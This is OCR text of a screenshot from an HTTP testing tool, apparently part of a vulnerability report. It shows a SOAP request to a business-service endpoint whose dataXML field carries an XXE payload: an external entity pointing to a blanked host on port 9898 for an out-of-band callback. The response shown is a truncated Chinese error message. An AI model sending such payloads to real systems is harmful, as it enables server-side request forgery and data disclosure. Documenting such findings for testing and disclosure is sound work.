 Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw \n Actions
1 POST /service/BusinessSe
2 Accept-Encoding: gzip, deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: ""
5 Content-Length: 372
6 Host:
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/s
11 <soapenv:Header/>
12 <soapenv:Body>
13 <eprk:callService>
14 <!--Optional:-->
15 <businessType>
0
</businessType>
16 <!--Optional:-->
17 <dataXML>
18 <?xml version="1.0" encoding="utf-8"?>
19 <!DOCTYPE xxe [
20 <!ELEMENT name ANY>
21 <!ENTITY xxe SYSTEM "http:// :9898">]>
22 <name>
&xxe;
</name>
23 </dataXML>
24 </eprk:callService>
25 </soapenv:Body>
26 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions Select extension...
1
2
3
4
5
6
7
8
9
系统管理员联系! &lt;/parameter&gt;&lt;/parameters&gt;&lt;/mode
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)